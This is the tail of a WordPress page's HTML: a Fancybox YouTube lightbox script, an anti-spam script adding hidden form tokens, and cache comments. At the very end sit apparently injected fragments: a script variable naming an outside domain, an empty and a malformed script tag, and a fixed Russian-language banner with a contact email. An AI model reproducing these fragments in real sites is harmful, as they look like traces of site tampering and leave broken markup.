jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.408 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:03:03 -->

<!-- Compression = gzip -->
<!-- super cache -->

